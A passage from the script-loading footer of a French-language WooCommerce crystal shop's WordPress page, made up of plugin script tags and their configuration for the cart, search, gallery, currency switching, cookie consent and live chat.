RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/assets/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/genesis/lib/js/skip-links.min.js" id="skip-links-js"></script>
<script type="text/javascript" id="mai-theme-engine-js-extra">
/* <![CDATA[ */
var maiVars = {"mainMenu":"Menu","subMenu":"Submenu","searchBox":"\u003Cdiv class=\"search-box\" style=\"display:none;\"\u003E\u003Cform apbct-form-sign=\"native_search\" class=\"search-form\" method=\"get\" action=\"https://crystaldreamsworld.com/fr/\" role=\"search\"\u003E\u003Clabel class=\"search-form-label screen-reader-text\" for=\"searchform-1\"\u003ESearch this website\u003C/label\u003E\u003Cinput class=\"search-form-input\" type=\"search\" name=\"s\" id=\"searchform-1\" placeholder=\"Search this website\"\u003E\u003Cinput class=\"search-form-submit\" type=\"submit\" value=\"Search\"\u003E\u003Cmeta content=\"https://crystaldreamsworld.com/?s={s}\"\u003E\u003C/form\u003E\u003C/div\u003E","maiScrollTo":".scroll-to"};
//# sourceURL=mai-theme-engine-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/mai-theme.min.js" id="mai-theme-engine-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/basic-scroll.min.js" id="basic-scroll-js"></script>
<script type="text/javascript" id="mai-scroll-js-extra">
/* <![CDATA[ */
var maiScroll = {"logoWidth":"150","logoTop":"8","logoBottom":"8","logoShrinkWidth":"90","logoShrinkTop":"4","logoShrinkBottom":"4"};
//# sourceURL=mai-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/mai-scroll.min.js" id="mai-scroll-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/fitvids.min.js" id="mai-responsive-videos-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/fitvids-init.min.js" id="mai-responsive-video-init-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","nonce":"8e9f967f2c","loaderImage":"https://crystaldreamsworld.com/wp-content/plugins/customer-email-verification-for-woocommerce/assets/images/Eclipse.svg","enableEmailVerification":"","password_setup_link_enabled":"yes","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
//# sourceURL=cev-signup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.js" id="slidebars-js"></script>
<script type="text/javascript" id="off-canvas-sidebars-js-extra">
/* <![CDATA[ */
var ocsOffCanvasSidebars = {"late_init":"","site_close":"1","link_close":"","disable_over":"0","hide_control_classes":"","scroll_lock":"","legacy_css":"","css_prefix":"ocs","sidebars":{"shop5":{"enable":1,"label":"shop5","content":"sidebar","location":"left","style":"overlay","size":"default","size_input":"","size_input_type":"%","animation_speed":"","padding":"","background_color":"#ffffff","background_color_type":"color","overwrite_global_settings":1,"site_close":1,"link_close":0,"disable_over":"","hide_control_classes":0,"scroll_lock":0}},"_debug":""};
//# sourceURL=off-canvas-sidebars-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/js/off-canvas-sidebars.js" id="off-canvas-sidebars-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr" id="cr-recaptcha-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/boutique/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_hide","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gallery-slider-for-woocommerce-js-extra">
/* <![CDATA[ */
var wcgs_object = {"wcgs_data":[],"wcgs_settings":{"gallery_layout":"horizontal","thumbnails_item_to_show":"4","thumbnails_sliders_space":{"width":"6","height":"6"},"thumbnails_sizes":"woocommerce_gallery_thumbnail","thumb_crop_size":{"width":"","height":"","unit":"Soft-crop"},"thumbnails_load_2x_image":"","border_normal_width_for_thumbnail":{"all":"1","color":"transparent","color3":"transparent","radius":"0"},"thumbnails_hover_effect":"none","thumb_active_on":"click","thumbnail_style":"border_around","border_width_for_active_thumbnail":{"all":"1","color2":"transparent"},"inactive_thumbnails_effect":"none","gallery_width":"50","gallery_responsive_width":{"width":"0","height":"720","height2":"480","unit":"px"},"gallery_bottom_gap":"30","gallery_image_source":"uploaded","include_feature_image_to_gallery":["default_gl"],"include_variation_and_default_gallery":"","show_caption":"","autoplay":"","slide_orientation":"horizontal","infinite_loop":"1","fade_slide":"slide","adaptive_height":"0","accessibility":"1","slider_dir":"","free_mode":"1","mouse_wheel":"","navigation":"1","navigation_icon":"angle","navigation_position":"center_center","navigation_icon_size":"20","navigation_icon_color_group":{"color":"#000000","hover_color":"transparent","bg_color":"transparent","hover_bg_color":"transparent"},"navigation_icon_radius":"0","navigation_visibility":"always","pagination":"1","pagination_type":"bullets","pagination_icon_color_group":{"color":"rgba(115, 119, 121, 0.5)","active_color":"rgba(115, 119, 121, 0.8)"},"pagination_visibility":"always","thumbnailnavigation":"","thumb_nav_visibility":"always","thumbnailnavigation_style":"custom","thumbnailnavigation_icon":"angle","thumbnailnavigation_icon_size":"12","thumbnailnavigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"thumbnail_navi_border":{"all":"0","color":"#dddddd","color3":"#dddddd","radius":"0"},"thumbnail_navi_box_size":{"width":"25","height":"100"},"image_sizes":"full","product_img_crop_size":{"width":"","height":""},"product_image_load_2x":"","wcgs_image_lazy_load":"ondemand","preloader":"1","preloader_style":"normal","image_border_radius":"0","grayscale":"gray_off","zoom":"1","zoom_type":"in_side","zoom_level":"2","cursor_type":"pointer","lens_shape":"circle","lens_color":"transparent","lens_border":{"all":"1","style":"solid","color":"#dddddd"},"product_image_overlay":"blur","overlay_color":"#fff","lens_opacity":"0.5","zoom_size_type":"auto","zoom_size":"","zoom_window_distance":"10","mouse_wheel_zoom":"","mobile_zoom":"","exclude_zoom_by_products_type":"none","exclude_zoom_by_products":"","exclude_zoom_by_category":"","zoom_notice":"","video_notice":"","video_popup_place":"popup","autoplay_video_on_sliding":"","video_looping":"","video_controls":"1","video_icon_color":{"color":"#fff","hover_color":"#fff"},"player_style":"default","yt_video_controls":"1","yt_related_video":"","video_volume":"0.5","video_order":"usual","lightbox":"1","lightbox_sliding_effect":"slide","lightbox_icon_position":"top_right","lightbox_icon":"search","lightbox_icon_size":"","lightbox_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"lightbox_caption":"1","lightbox_caption_size":"14","caption_color":"#ffffff","l_img_counter":"1","slide_play_btn":"","side_gallery_btn":"","thumb_gallery_show":"","gallery_share":"","gallery_fs_btn":"","gallery_dl_btn":"","shoppage_video_notice":"","shop_page_video_notice":"","wcgs_video_shop":"","shoppage_video_popup_place":"inline","shoppage_video_icon":"play-01","shop_video_icon_size":"44","shop_video_icon_position":"middle","shop_page_video_icon_color":{"color":"#fff","hover_color":"#fff"},"shop_page_video_bg":"#1e1e1e","autoplay_video_shop":"","video_play_event":"","shop_video_looping":"","shop_video_volume":"0.8","shop_video_controls":"1","shop_player_style":"default","shop_video_ratio_type":"","shop_video_ratio":"16:9","shop_video_playback":"1","shop_video_preloader":"1","wcgs_data_remove":"","shortcode":"[woogallery]","":"","enqueue_fancybox_css":"1","enqueue_fancybox_js":"1","enqueue_swiper_css":"1","enqueue_swiper_js":"1","wcgs_additional_css":"","wcgs_additional_js":"","optimize_notice":"","lazy_load_gallery":"1","remove_default_wc_gallery":["lightbox","zoom","slider"],"dequeue_single_product_css":"","dequeue_single_product_js":"","license_notice":"","license_key":"","slider_height_type":"max_image","slider_height":{"width":"500","height":"500","height2":"500"}},"wcgs_other_variations":".spswp-shop-variations","wcgs_body_font_size":"14","wcgs_public_url":"https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/","lazy_load_gallery":"1"};
//# sourceURL=gallery-slider-for-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/js/woo-gallery-slider-public.min.js" id="gallery-slider-for-woocommerce-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/boutique/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cd4b99866ca6897dce0ad48b2872e4c7","fragment_name":"wc_fragments_cd4b99866ca6897dce0ad48b2872e4c7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="tidio-live-chat-js-before">
/* <![CDATA[ */
document.tidioChatCode = "rgk03fbnn9hcuiufoowfegn8v6dwnsdo";
//# sourceURL=tidio-live-chat-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//code.tidio.co/rgk03fbnn9hcuiufoowfegn8v6dwnsdo.js" id="tidio-live-chat-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/custom_tabs.js" id="custom_tabs-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/mai_sections.js" id="mai_sections-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/pagination_blog.js" id="paginationblog.js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/dropdown_shop.js" id="dropdown_shop.js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/custom_quantity.js" id="custom_quantityjs-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/splide-4.1.3/dist/js/splide.min.js" id="customsplide.js-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"60","version":"7.4.4.1","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"ca","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://crystaldreamsworld.com/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_CA","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"23","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les t\u00e9moins {category} et activer ce contenu","css_file":"https://crystaldreamsworld.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=60","page_links":{"ca":{"cookie-statement":{"title":"Politique de gestion de t\u00e9moins","url":"https://crystaldreamsworld.com/fr/politique-de-gestion-de-temoins/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://crystaldreamsworld.com/fr/politique-de-confidentialite/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les t\u00e9moins {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wc-price-slider_33-js-before">
/* <![CDATA[ */
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"CAD","rate":1,"symbol":"$ CAD","position":"right_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"Canadian Dollar","flag":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2019\/09\/01.png"};
        var woocs_default_currency = {"name":"CAD","rate":1,"symbol":"$ CAD","position":"right_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"Canadian Dollar","flag":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2019\/09\/01.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://crystaldreamsworld.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        
//# sourceURL=wc-price-slider_33-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produits","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"UGS:","sale_badge":"Promo","vendor_sold_by":"Sold by:","featured_badge":"En vedette","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Rechercher des produits...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Cat\u00e9gories","tax_product_cat":"Cat\u00e9gorie","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Marque"},"ajax_search_endpoint":"https://crystaldreamsworld.com/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/fr/boutique/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/fr/boutique/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"1","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://crystaldreamsworld.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\u003Ci class=\"fa fa-search \"\u003E\u003C/i\u003E","magnifier_icon_pirx":"\u003Ci class=\"fa fa-search \"\u003E\u003C/i\u003E","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fr-CA","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","current_lang":"fr"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
